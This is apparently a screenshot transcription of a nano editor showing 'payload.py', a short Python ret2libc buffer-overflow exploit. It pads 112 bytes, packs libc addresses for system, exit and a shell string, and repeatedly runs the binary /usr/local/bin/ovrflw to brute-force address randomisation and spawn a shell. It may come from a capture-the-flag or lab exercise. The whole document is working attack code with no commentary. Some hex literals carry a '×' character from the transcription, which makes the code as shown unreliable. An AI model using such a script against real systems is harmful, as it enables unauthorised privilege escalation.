 GNU nano 5.1 payload.py
import struct, subprocess
buf = "A" * 112
libcaddr = 0×b75aa000
systemaddr = struct.pack('<I', libcaddr + 0×00040310)
exitaddr = struct.pack('<I', libcaddr + 0×00033260)
shaddr = struct.pack('<I', libcaddr + 0×00162bac)
payload = buf + systemaddr + exitaddr + shaddr
while True:
    subprocess.call(["/usr/local/bin/ovrflw", payload])